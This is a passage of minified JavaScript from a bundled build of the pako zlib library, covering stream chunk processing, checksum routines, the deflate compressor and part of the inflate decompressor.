n,a=this._writableState,s=(a.ending||a.ended)&&(!t||a.length===t.length);return null===t||i.isBuffer(t)?this._handle?(s?n=this._finishFlushFlag:(n=this._flushFlag,t.length>=a.length&&(this._flushFlag=this._opts.flush||o.Z_NO_FLUSH)),void this._processChunk(t,n,r)):r(new Error("zlib binding closed")):r(new Error("invalid input"))},R.prototype._processChunk=function(t,e,r){var n=t&&t.length,a=this._chunkSize-this._offset,o=0,s=this,f="function"==typeof r;if(!f){var h,d=[],p=0;this.on("error",(function(t){h=t})),c(this._handle,"zlib binding closed");do{var y=this._handle.writeSync(e,t,o,n,this._buffer,this._offset,a)}while(!this._hadError&&m(y[0],y[1]));if(this._hadError)throw h;if(p>=l)throw O(this),new RangeError(u);var _=i.concat(d,p);return O(this),_}c(this._handle,"zlib binding closed");var g=this._handle.write(e,t,o,n,this._buffer,this._offset,a);function m(l,u){if(this&&(this.buffer=null,this.callback=null),!s._hadError){var h=a-u;if(c(h>=0,"have should not go down"),h>0){var y=s._buffer.slice(s._offset,s._offset+h);s._offset+=h,f?s.push(y):(d.push(y),p+=y.length)}if((0===u||s._offset>=s._chunkSize)&&(a=s._chunkSize,s._offset=0,s._buffer=i.allocUnsafe(s._chunkSize)),0===u){if(o+=n-l,n=l,!f)return!0;var _=s._handle.write(e,t,o,n,s._buffer,s._offset,s._chunkSize);return _.callback=m,void(_.buffer=t)}if(!f)return!1;r()}}g.buffer=t,g.callback=m},s.inherits(b,R),s.inherits(w,R),s.inherits(E,R),s.inherits(k,R),s.inherits(x,R),s.inherits(S,R),s.inherits(A,R)},6067:(t,e)=>{"use strict";var r="undefined"!=typeof Uint8Array&&"undefined"!=typeof Uint16Array&&"undefined"!=typeof Int32Array;function n(t,e){return Object.prototype.hasOwnProperty.call(t,e)}e.assign=function(t){for(var e=Array.prototype.slice.call(arguments,1);e.length;){var r=e.shift();if(r){if("object"!=typeof r)throw new TypeError(r+"must be non-object");for(var i in r)n(r,i)&&(t[i]=r[i])}}return t},e.shrinkBuf=function(t,e){return t.length===e?t:t.subarray?t.subarray(0,e):(t.length=e,t)};var i={arraySet:function(t,e,r,n,i){if(e.subarray&&t.subarray)t.set(e.subarray(r,r+n),i);else for(var a=0;a<n;a++)t[i+a]=e[r+a]},flattenChunks:function(t){var e,r,n,i,a,o;for(n=0,e=0,r=t.length;e<r;e++)n+=t[e].length;for(o=new Uint8Array(n),i=0,e=0,r=t.length;e<r;e++)a=t[e],o.set(a,i),i+=a.length;return o}},a={arraySet:function(t,e,r,n,i){for(var a=0;a<n;a++)t[i+a]=e[r+a]},flattenChunks:function(t){return[].concat.apply([],t)}};e.setTyped=function(t){t?(e.Buf8=Uint8Array,e.Buf16=Uint16Array,e.Buf32=Int32Array,e.assign(e,i)):(e.Buf8=Array,e.Buf16=Array,e.Buf32=Array,e.assign(e,a))},e.setTyped(r)},7499:t=>{"use strict";t.exports=function(t,e,r,n){for(var i=65535&t,a=t>>>16&65535,o=0;0!==r;){r-=o=r>2e3?2e3:r;do{a=a+(i=i+e[n++]|0)|0}while(--o);i%=65521,a%=65521}return i|a<<16}},6051:t=>{"use strict";t.exports={Z_NO_FLUSH:0,Z_PARTIAL_FLUSH:1,Z_SYNC_FLUSH:2,Z_FULL_FLUSH:3,Z_FINISH:4,Z_BLOCK:5,Z_TREES:6,Z_OK:0,Z_STREAM_END:1,Z_NEED_DICT:2,Z_ERRNO:-1,Z_STREAM_ERROR:-2,Z_DATA_ERROR:-3,Z_BUF_ERROR:-5,Z_NO_COMPRESSION:0,Z_BEST_SPEED:1,Z_BEST_COMPRESSION:9,Z_DEFAULT_COMPRESSION:-1,Z_FILTERED:1,Z_HUFFMAN_ONLY:2,Z_RLE:3,Z_FIXED:4,Z_DEFAULT_STRATEGY:0,Z_BINARY:0,Z_TEXT:1,Z_UNKNOWN:2,Z_DEFLATED:8}},4989:t=>{"use strict";var e=function(){for(var t,e=[],r=0;r<256;r++){t=r;for(var n=0;n<8;n++)t=1&t?3988292384^t>>>1:t>>>1;e[r]=t}return e}();t.exports=function(t,r,n,i){var a=e,o=i+n;t^=-1;for(var s=i;s<o;s++)t=t>>>8^a[255&(t^r[s])];return~t}},7825:(t,e,r)=>{"use strict";var n,i=r(6067),a=r(9963),o=r(7499),s=r(4989),c=r(912),l=0,u=4,f=0,h=-2,d=-1,p=4,y=2,_=8,g=9,m=286,v=30,b=19,w=2*m+1,E=15,k=3,x=258,S=x+k+1,A=42,B=103,R=113,O=666,T=1,I=2,L=3,U=4;function j(t,e){return t.msg=c[e],e}function z(t){return(t<<1)-(t>4?9:0)}function P(t){for(var e=t.length;--e>=0;)t[e]=0}function N(t){var e=t.state,r=e.pending;r>t.avail_out&&(r=t.avail_out),0!==r&&(i.arraySet(t.output,e.pending_buf,e.pending_out,r,t.next_out),t.next_out+=r,e.pending_out+=r,t.total_out+=r,t.avail_out-=r,e.pending-=r,0===e.pending&&(e.pending_out=0))}function C(t,e){a._tr_flush_block(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,N(t.strm)}function M(t,e){t.pending_buf[t.pending++]=e}function F(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e}function D(t,e){var r,n,i=t.max_chain_length,a=t.strstart,o=t.prev_length,s=t.nice_match,c=t.strstart>t.w_size-S?t.strstart-(t.w_size-S):0,l=t.window,u=t.w_mask,f=t.prev,h=t.strstart+x,d=l[a+o-1],p=l[a+o];t.prev_length>=t.good_match&&(i>>=2),s>t.lookahead&&(s=t.lookahead);do{if(l[(r=e)+o]===p&&l[r+o-1]===d&&l[r]===l[a]&&l[++r]===l[a+1]){a+=2,r++;do{}while(l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&l[++a]===l[++r]&&a<h);if(n=x-(h-a),a=h-x,n>o){if(t.match_start=e,o=n,n>=s)break;d=l[a+o-1],p=l[a+o]}}}while((e=f[e&u])>c&&0!=--i);return o<=t.lookahead?o:t.lookahead}function $(t){var e,r,n,a,c,l,u,f,h,d,p=t.w_size;do{if(a=t.window_size-t.lookahead-t.strstart,t.strstart>=p+(p-S)){i.arraySet(t.window,t.window,p,p,0),t.match_start-=p,t.strstart-=p,t.block_start-=p,e=r=t.hash_size;do{n=t.head[--e],t.head[e]=n>=p?n-p:0}while(--r);e=r=p;do{n=t.prev[--e],t.prev[e]=n>=p?n-p:0}while(--r);a+=p}if(0===t.strm.avail_in)break;if(l=t.strm,u=t.window,f=t.strstart+t.lookahead,h=a,d=void 0,(d=l.avail_in)>h&&(d=h),r=0===d?0:(l.avail_in-=d,i.arraySet(u,l.input,l.next_in,d,f),1===l.state.wrap?l.adler=o(l.adler,u,d,f):2===l.state.wrap&&(l.adler=s(l.adler,u,d,f)),l.next_in+=d,l.total_in+=d,d),t.lookahead+=r,t.lookahead+t.insert>=k)for(c=t.strstart-t.insert,t.ins_h=t.window[c],t.ins_h=(t.ins_h<<t.hash_shift^t.window[c+1])&t.hash_mask;t.insert&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[c+k-1])&t.hash_mask,t.prev[c&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=c,c++,t.insert--,!(t.lookahead+t.insert<k)););}while(t.lookahead<S&&0!==t.strm.avail_in)}function Z(t,e){for(var r,n;;){if(t.lookahead<S){if($(t),t.lookahead<S&&e===l)return T;if(0===t.lookahead)break}if(r=0,t.lookahead>=k&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+k-1])&t.hash_mask,r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==r&&t.strstart-r<=t.w_size-S&&(t.match_length=D(t,r)),t.match_length>=k)if(n=a._tr_tally(t,t.strstart-t.match_start,t.match_length-k),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=k){t.match_length--;do{t.strstart++,t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+k-1])&t.hash_mask,r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart}while(0!=--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+1])&t.hash_mask;else n=a._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(n&&(C(t,!1),0===t.strm.avail_out))return T}return t.insert=t.strstart<k-1?t.strstart:k-1,e===u?(C(t,!0),0===t.strm.avail_out?L:U):t.last_lit&&(C(t,!1),0===t.strm.avail_out)?T:I}function H(t,e){for(var r,n,i;;){if(t.lookahead<S){if($(t),t.lookahead<S&&e===l)return T;if(0===t.lookahead)break}if(r=0,t.lookahead>=k&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+k-1])&t.hash_mask,r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=k-1,0!==r&&t.prev_length<t.max_lazy_match&&t.strstart-r<=t.w_size-S&&(t.match_length=D(t,r),t.match_length<=5&&(1===t.strategy||t.match_length===k&&t.strstart-t.match_start>4096)&&(t.match_length=k-1)),t.prev_length>=k&&t.match_length<=t.prev_length){i=t.strstart+t.lookahead-k,n=a._tr_tally(t,t.strstart-1-t.prev_match,t.prev_length-k),t.lookahead-=t.prev_length-1,t.prev_length-=2;do{++t.strstart<=i&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+k-1])&t.hash_mask,r=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart)}while(0!=--t.prev_length);if(t.match_available=0,t.match_length=k-1,t.strstart++,n&&(C(t,!1),0===t.strm.avail_out))return T}else if(t.match_available){if((n=a._tr_tally(t,0,t.window[t.strstart-1]))&&C(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return T}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(n=a._tr_tally(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<k-1?t.strstart:k-1,e===u?(C(t,!0),0===t.strm.avail_out?L:U):t.last_lit&&(C(t,!1),0===t.strm.avail_out)?T:I}function q(t,e,r,n,i){this.good_length=t,this.max_lazy=e,this.nice_length=r,this.max_chain=n,this.func=i}function W(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=_,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new i.Buf16(2*w),this.dyn_dtree=new i.Buf16(2*(2*v+1)),this.bl_tree=new i.Buf16(2*(2*b+1)),P(this.dyn_ltree),P(this.dyn_dtree),P(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new i.Buf16(E+1),this.heap=new i.Buf16(2*m+1),P(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new i.Buf16(2*m+1),P(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}function G(t){var e;return t&&t.state?(t.total_in=t.total_out=0,t.data_type=y,(e=t.state).pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?A:R,t.adler=2===e.wrap?0:1,e.last_flush=l,a._tr_init(e),f):j(t,h)}function V(t){var e,r=G(t);return r===f&&((e=t.state).window_size=2*e.w_size,P(e.head),e.max_lazy_match=n[e.level].max_lazy,e.good_match=n[e.level].good_length,e.nice_match=n[e.level].nice_length,e.max_chain_length=n[e.level].max_chain,e.strstart=0,e.block_start=0,e.lookahead=0,e.insert=0,e.match_length=e.prev_length=k-1,e.match_available=0,e.ins_h=0),r}function K(t,e,r,n,a,o){if(!t)return h;var s=1;if(e===d&&(e=6),n<0?(s=0,n=-n):n>15&&(s=2,n-=16),a<1||a>g||r!==_||n<8||n>15||e<0||e>9||o<0||o>p)return j(t,h);8===n&&(n=9);var c=new W;return t.state=c,c.strm=t,c.wrap=s,c.gzhead=null,c.w_bits=n,c.w_size=1<<c.w_bits,c.w_mask=c.w_size-1,c.hash_bits=a+7,c.hash_size=1<<c.hash_bits,c.hash_mask=c.hash_size-1,c.hash_shift=~~((c.hash_bits+k-1)/k),c.window=new i.Buf8(2*c.w_size),c.head=new i.Buf16(c.hash_size),c.prev=new i.Buf16(c.w_size),c.lit_bufsize=1<<a+6,c.pending_buf_size=4*c.lit_bufsize,c.pending_buf=new i.Buf8(c.pending_buf_size),c.d_buf=1*c.lit_bufsize,c.l_buf=3*c.lit_bufsize,c.level=e,c.strategy=o,c.method=r,V(t)}n=[new q(0,0,0,0,(function(t,e){var r=65535;for(r>t.pending_buf_size-5&&(r=t.pending_buf_size-5);;){if(t.lookahead<=1){if($(t),0===t.lookahead&&e===l)return T;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var n=t.block_start+r;if((0===t.strstart||t.strstart>=n)&&(t.lookahead=t.strstart-n,t.strstart=n,C(t,!1),0===t.strm.avail_out))return T;if(t.strstart-t.block_start>=t.w_size-S&&(C(t,!1),0===t.strm.avail_out))return T}return t.insert=0,e===u?(C(t,!0),0===t.strm.avail_out?L:U):(t.strstart>t.block_start&&(C(t,!1),t.strm.avail_out),T)})),new q(4,4,8,4,Z),new q(4,5,16,8,Z),new q(4,6,32,32,Z),new q(4,4,16,16,H),new q(8,16,32,32,H),new q(8,16,128,128,H),new q(8,32,128,256,H),new q(32,128,258,1024,H),new q(32,258,258,4096,H)],e.deflateInit=function(t,e){return K(t,e,_,15,8,0)},e.deflateInit2=K,e.deflateReset=V,e.deflateResetKeep=G,e.deflateSetHeader=function(t,e){return t&&t.state?2!==t.state.wrap?h:(t.state.gzhead=e,f):h},e.deflate=function(t,e){var r,i,o,c;if(!t||!t.state||e>5||e<0)return t?j(t,h):h;if(i=t.state,!t.output||!t.input&&0!==t.avail_in||i.status===O&&e!==u)return j(t,0===t.avail_out?-5:h);if(i.strm=t,r=i.last_flush,i.last_flush=e,i.status===A)if(2===i.wrap)t.adler=0,M(i,31),M(i,139),M(i,8),i.gzhead?(M(i,(i.gzhead.text?1:0)+(i.gzhead.hcrc?2:0)+(i.gzhead.extra?4:0)+(i.gzhead.name?8:0)+(i.gzhead.comment?16:0)),M(i,255&i.gzhead.time),M(i,i.gzhead.time>>8&255),M(i,i.gzhead.time>>16&255),M(i,i.gzhead.time>>24&255),M(i,9===i.level?2:i.strategy>=2||i.level<2?4:0),M(i,255&i.gzhead.os),i.gzhead.extra&&i.gzhead.extra.length&&(M(i,255&i.gzhead.extra.length),M(i,i.gzhead.extra.length>>8&255)),i.gzhead.hcrc&&(t.adler=s(t.adler,i.pending_buf,i.pending,0)),i.gzindex=0,i.status=69):(M(i,0),M(i,0),M(i,0),M(i,0),M(i,0),M(i,9===i.level?2:i.strategy>=2||i.level<2?4:0),M(i,3),i.status=R);else{var d=_+(i.w_bits-8<<4)<<8;d|=(i.strategy>=2||i.level<2?0:i.level<6?1:6===i.level?2:3)<<6,0!==i.strstart&&(d|=32),d+=31-d%31,i.status=R,F(i,d),0!==i.strstart&&(F(i,t.adler>>>16),F(i,65535&t.adler)),t.adler=1}if(69===i.status)if(i.gzhead.extra){for(o=i.pending;i.gzindex<(65535&i.gzhead.extra.length)&&(i.pending!==i.pending_buf_size||(i.gzhead.hcrc&&i.pending>o&&(t.adler=s(t.adler,i.pending_buf,i.pending-o,o)),N(t),o=i.pending,i.pending!==i.pending_buf_size));)M(i,255&i.gzhead.extra[i.gzindex]),i.gzindex++;i.gzhead.hcrc&&i.pending>o&&(t.adler=s(t.adler,i.pending_buf,i.pending-o,o)),i.gzindex===i.gzhead.extra.length&&(i.gzindex=0,i.status=73)}else i.status=73;if(73===i.status)if(i.gzhead.name){o=i.pending;do{if(i.pending===i.pending_buf_size&&(i.gzhead.hcrc&&i.pending>o&&(t.adler=s(t.adler,i.pending_buf,i.pending-o,o)),N(t),o=i.pending,i.pending===i.pending_buf_size)){c=1;break}c=i.gzindex<i.gzhead.name.length?255&i.gzhead.name.charCodeAt(i.gzindex++):0,M(i,c)}while(0!==c);i.gzhead.hcrc&&i.pending>o&&(t.adler=s(t.adler,i.pending_buf,i.pending-o,o)),0===c&&(i.gzindex=0,i.status=91)}else i.status=91;if(91===i.status)if(i.gzhead.comment){o=i.pending;do{if(i.pending===i.pending_buf_size&&(i.gzhead.hcrc&&i.pending>o&&(t.adler=s(t.adler,i.pending_buf,i.pending-o,o)),N(t),o=i.pending,i.pending===i.pending_buf_size)){c=1;break}c=i.gzindex<i.gzhead.comment.length?255&i.gzhead.comment.charCodeAt(i.gzindex++):0,M(i,c)}while(0!==c);i.gzhead.hcrc&&i.pending>o&&(t.adler=s(t.adler,i.pending_buf,i.pending-o,o)),0===c&&(i.status=B)}else i.status=B;if(i.status===B&&(i.gzhead.hcrc?(i.pending+2>i.pending_buf_size&&N(t),i.pending+2<=i.pending_buf_size&&(M(i,255&t.adler),M(i,t.adler>>8&255),t.adler=0,i.status=R)):i.status=R),0!==i.pending){if(N(t),0===t.avail_out)return i.last_flush=-1,f}else if(0===t.avail_in&&z(e)<=z(r)&&e!==u)return j(t,-5);if(i.status===O&&0!==t.avail_in)return j(t,-5);if(0!==t.avail_in||0!==i.lookahead||e!==l&&i.status!==O){var p=2===i.strategy?function(t,e){for(var r;;){if(0===t.lookahead&&($(t),0===t.lookahead)){if(e===l)return T;break}if(t.match_length=0,r=a._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,r&&(C(t,!1),0===t.strm.avail_out))return T}return t.insert=0,e===u?(C(t,!0),0===t.strm.avail_out?L:U):t.last_lit&&(C(t,!1),0===t.strm.avail_out)?T:I}(i,e):3===i.strategy?function(t,e){for(var r,n,i,o,s=t.window;;){if(t.lookahead<=x){if($(t),t.lookahead<=x&&e===l)return T;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=k&&t.strstart>0&&(n=s[i=t.strstart-1])===s[++i]&&n===s[++i]&&n===s[++i]){o=t.strstart+x;do{}while(n===s[++i]&&n===s[++i]&&n===s[++i]&&n===s[++i]&&n===s[++i]&&n===s[++i]&&n===s[++i]&&n===s[++i]&&i<o);t.match_length=x-(o-i),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=k?(r=a._tr_tally(t,1,t.match_length-k),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(r=a._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),r&&(C(t,!1),0===t.strm.avail_out))return T}return t.insert=0,e===u?(C(t,!0),0===t.strm.avail_out?L:U):t.last_lit&&(C(t,!1),0===t.strm.avail_out)?T:I}(i,e):n[i.level].func(i,e);if(p!==L&&p!==U||(i.status=O),p===T||p===L)return 0===t.avail_out&&(i.last_flush=-1),f;if(p===I&&(1===e?a._tr_align(i):5!==e&&(a._tr_stored_block(i,0,0,!1),3===e&&(P(i.head),0===i.lookahead&&(i.strstart=0,i.block_start=0,i.insert=0))),N(t),0===t.avail_out))return i.last_flush=-1,f}return e!==u?f:i.wrap<=0?1:(2===i.wrap?(M(i,255&t.adler),M(i,t.adler>>8&255),M(i,t.adler>>16&255),M(i,t.adler>>24&255),M(i,255&t.total_in),M(i,t.total_in>>8&255),M(i,t.total_in>>16&255),M(i,t.total_in>>24&255)):(F(i,t.adler>>>16),F(i,65535&t.adler)),N(t),i.wrap>0&&(i.wrap=-i.wrap),0!==i.pending?f:1)},e.deflateEnd=function(t){var e;return t&&t.state?(e=t.state.status)!==A&&69!==e&&73!==e&&91!==e&&e!==B&&e!==R&&e!==O?j(t,h):(t.state=null,e===R?j(t,-3):f):h},e.deflateSetDictionary=function(t,e){var r,n,a,s,c,l,u,d,p=e.length;if(!t||!t.state)return h;if(2===(s=(r=t.state).wrap)||1===s&&r.status!==A||r.lookahead)return h;for(1===s&&(t.adler=o(t.adler,e,p,0)),r.wrap=0,p>=r.w_size&&(0===s&&(P(r.head),r.strstart=0,r.block_start=0,r.insert=0),d=new i.Buf8(r.w_size),i.arraySet(d,e,p-r.w_size,r.w_size,0),e=d,p=r.w_size),c=t.avail_in,l=t.next_in,u=t.input,t.avail_in=p,t.next_in=0,t.input=e,$(r);r.lookahead>=k;){n=r.strstart,a=r.lookahead-(k-1);do{r.ins_h=(r.ins_h<<r.hash_shift^r.window[n+k-1])&r.hash_mask,r.prev[n&r.w_mask]=r.head[r.ins_h],r.head[r.ins_h]=n,n++}while(--a);r.strstart=n,r.lookahead=k-1,$(r)}return r.strstart+=r.lookahead,r.block_start=r.strstart,r.insert=r.lookahead,r.lookahead=0,r.match_length=r.prev_length=k-1,r.match_available=0,t.next_in=l,t.input=u,t.avail_in=c,r.wrap=s,f},e.deflateInfo="pako deflate (from Nodeca project)"},3279:t=>{"use strict";t.exports=function(t,e){var r,n,i,a,o,s,c,l,u,f,h,d,p,y,_,g,m,v,b,w,E,k,x,S,A;r=t.state,n=t.next_in,S=t.input,i=n+(t.avail_in-5),a=t.next_out,A=t.output,o=a-(e-t.avail_out),s=a+(t.avail_out-257),c=r.dmax,l=r.wsize,u=r.whave,f=r.wnext,h=r.window,d=r.hold,p=r.bits,y=r.lencode,_=r.distcode,g=(1<<r.lenbits)-1,m=(1<<r.distbits)-1;t:do{p<15&&(d+=S[n++]<<p,p+=8,d+=S[n++]<<p,p+=8),v=y[d&g];e:for(;;){if(d>>>=b=v>>>24,p-=b,0===(b=v>>>16&255))A[a++]=65535&v;else{if(!(16&b)){if(64&b){if(32&b){r.mode=12;break t}t.msg="invalid literal/length code",r.mode=30;break t}v=y[(65535&v)+(d&(1<<b)-1)];continue e}for(w=65535&v,(b&=15)&&(p<b&&(d+=S[n++]<<p,p+=8),w+=d&(1<<b)-1,d>>>=b,p-=b),p<15&&(d+=S[n++]<<p,p+=8,d+=S[n++]<<p,p+=8),v=_[d&m];;){if(d>>>=b=v>>>24,p-=b,16&(b=v>>>16&255)){if(E=65535&v,p<(b&=15)&&(d+=S[n++]<<p,(p+=8)<b&&(d+=S[n++]<<p,p+=8)),(E+=d&(1<<b)-1)>c){t.msg="invalid distance too far back",r.mode=30;break t}if(d>>>=b,p-=b,E>(b=a-o)){if((b=E-b)>u&&r.sane){t.msg="invalid distance too far back",r.mode=30;break t}if(k=0,x=h,0===f){if(k+=l-b,b<w){w-=b;do{A[a++]=h[k++]}while(--b);k=a-E,x=A}}else if(f<b){if(k+=l+f-b,(b-=f)<w){w-=b;do{A[a++]=h[k++]}while(--b);if(k=0,f<w){w-=b=f;do{A[a++]=h[k++]}while(--b);k=a-E,x=A}}}else if(k+=f-b,b<w){w-=b;do{A[a++]=h[k++]}while(--b);k=a-E,x=A}for(;w>2;)A[a++]=x[k++],A[a++]=x[k++],A[a++]=x[k++],w-=3;w&&(A[a++]=x[k++],w>1&&(A[a++]=x[k++]))}else{k=a-E;do{A[a++]=A[k++],A[a++]=A[k++],A[a++]=A[k++],w-=3}while(w>2);w&&(A[a++]=A[k++],w>1&&(A[a++]=A[k++]))}break}if(64&b){t.msg="invalid distance code",r.mode=30;break t}v=_[(65535&v)+(d&(1<<b)-1)]}}break}}while(n<i&&a<s);n-=w=p>>3,d&=(1<<(p-=w<<3))-1,t.next_in=n,t.next_out=a,t.avail_in=n<i?i-n+5:5-(n-i),t.avail_out=a<s?s-a+257:257-(a-s),r.hold=d,r.bits=p}},777:(t,e,r)=>{"use strict";var n=r(6067),i=r(7499),a=r(4989),o=r(3279),s=r(9292),c=1,l=2,u=0,f=-2,h=1,d=12,p=30,y=852,_=592;function g(t){return(t>>>24&255)+(t>>>8&65280)+((65280&t)<<8)+((255&t)<<24)}function m(){this.mode=0,this.last=!1,this.wrap=0,this.havedict=!1,this.flags=0,this.dmax=0,this.check=0,this.total=0,this.head=null,this.wbits=0,this.wsize=0,this.whave=0,this.wnext=0,this.window=null,this.hold=0,this.bits=0,this.length=0,this.offset=0,this.extra=0,this.lencode=null,this.distcode=null,this.lenbits=0,this.distbits=0,this.ncode=0,this.nlen=0,this.ndist=0,this.have=0,this.next=null,this.lens=new n.Buf16(320),this.work=new n.Buf16(288),this.lendyn=null,this.distdyn=null,this.sane=0,this.back=0,this.was=0}function v(t){var e;return t&&t.state?(e=t.state,t.total_in=t.total_out=e.total=0,t.msg="",e.wrap&&(t.adler=1&e.wrap),e.mode=h,e.last=0,e.havedict=0,e.dmax=32768,e.head=null,e.hold=0,e.bits=0,e.lencode=e.lendyn=new n.Buf32(y),e.distcode=e.distdyn=new n.Buf32(_),e.sane=1,e.back=-1,u):f}function b(t){var e;return t&&t.state?((e=t.state).wsize=0,e.whave=0,e.wnext=0,v(t)):f}function w(t,e){var r,n;return t&&t.state?(n=t.state,e<0?(r=0,e=-e):(r=1+(e>>4),e<48&&(e&=15)),e&&(e<8||e>15)?f:(null!==n.window&&n.wbits!==e&&(n.window=null),n.wrap=r,n.wbits=e,b(t))):f}function E(t,e){var r,n;return t?(n=new m,t.state=n,n.window=null,(r=w(t,e))!==u&&(t.state=null),r):f}var k,x,S=!0;function A(t){if(S){var e;for(k=new n.Buf32(512),x=new n.Buf32(32),e=0;e<144;)t.lens[e++]=8;for(;e<256;)t.lens[e++]=9;for(;e<280;)t.lens[e++]=7;for(;e<288;)t.lens[e++]=8;for(s(c,t.lens,0,288,k,0,t.work,{bits:9}),e=0;e<32;)t.lens[e++]=5;s(l,t.lens,0,32,x,0,t.work,{bits:5}),S=!1}t.lencode=k,t.lenbits=9,t.distcode=x,t.distbits=5}function B(t,e,r,i){var a,o=t.state;return null===o.window&&(o.wsize=1<<o.wbits,o.wnext=0,o.whave=0,o.window=new n.Buf8(o.wsize)),i>=o.wsize?(n.arraySet(o.window,e,r-o.wsize,o.wsize,0),o.wnext=0,o.whave=o.wsize):((a=o.wsize-o.wnext)>i&&(a=i),n.arraySet(o.window,e,r-i,a,o.wnext),(i-=a)?(n.arraySet(o.window,e,r-i,i,0),o.wnext=i,o.whave=o.wsize):(o.wnext+=a,o.wnext===o.wsize&&(o.wnext=0),o.whave<o.wsize&&(o.whave+=a))),0}e.inflateReset=b,e.inflateReset2=w,e.inflateResetKeep=v,e.inflateInit=function(t){return E(t,15)},e.inflateInit2=E,e.inflate=function(t,e){var r,y,_,m,v,b,w,E,k,x,S,R,O,T,I,L,U,j,z,P,N,C,M,F,D=0,$=new n.Buf8(4),Z=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15];if(!t||!t.state||!t.output||!t.input&&0!==t.avail_in)return f;(r=t.state).mode===d&&(r.mode=13),v=t.next_out,_=t.output,w=t.avail_out,m=t.next_in,y=t.input,b=t.avail_in,E=r.hold,k=r.bits,x=b,S=w,C=u;t:for(;;)switch(r.mode){case h:if(0===r.wrap){r.mode=13;break}for(;k<16;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}if(2&r.wrap&&35615===E){r.check=0,$[0]=255&E,$[1]=E>>>8&255,r.check=a(r.check,$,2,0),E=0,k=0,r.mode=2;break}if(r.flags=0,r.head&&(r.head.done=!1),!(1&r.wrap)||(((255&E)<<8)+(E>>8))%31){t.msg="incorrect header check",r.mode=p;break}if(8!=(15&E)){t.msg="unknown compression method",r.mode=p;break}if(k-=4,N=8+(15&(E>>>=4)),0===r.wbits)r.wbits=N;else if(N>r.wbits){t.msg="invalid window size",r.mode=p;break}r.dmax=1<<N,t.adler=r.check=1,r.mode=512&E?10:d,E=0,k=0;break;case 2:for(;k<16;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}if(r.flags=E,8!=(255&r.flags)){t.msg="unknown compression method",r.mode=p;break}if(57344&r.flags){t.msg="unknown header flags set",r.mode=p;break}r.head&&(r.head.text=E>>8&1),512&r.flags&&($[0]=255&E,$[1]=E>>>8&255,r.check=a(r.check,$,2,0)),E=0,k=0,r.mode=3;case 3:for(;k<32;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}r.head&&(r.head.time=E),512&r.flags&&($[0]=255&E,$[1]=E>>>8&255,$[2]=E>>>16&255,$[3]=E>>>24&255,r.check=a(r.check,$,4,0)),E=0,k=0,r.mode=4;case 4:for(;k<16;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}r.head&&(r.head.xflags=255&E,r.head.os=E>>8),512&r.flags&&($[0]=255&E,$[1]=E>>>8&255,r.check=a(r.check,$,2,0)),E=0,k=0,r.mode=5;case 5:if(1024&r.flags){for(;k<16;){if(0===b)break t;b--,E+=y[m++]<<k,k+=8}r.length=E,r.head&&(r.head.extra_len=E),512&r.flags&&($[0]=255&E,$[1]=E>>>8&255,r.check=a(r.check,$,2,0)),E=0,k=0}else r.head&&(r.head.extra=null);r.mode=6;case 6:if(1024&r.flags&&((R=r.length)>b&&(R=b),R&&(r.head&&(N=r.head.extra_len-r.length,r.head.extra||(r.head.extra=new Array(r.head.extra_len)),n.arraySet(r.head.extra,y,m,R,N)),512&r.flags&&(r.check=a(r.check,y,R,m)),b-=R,m+=R,r.length-=R),r.length))break 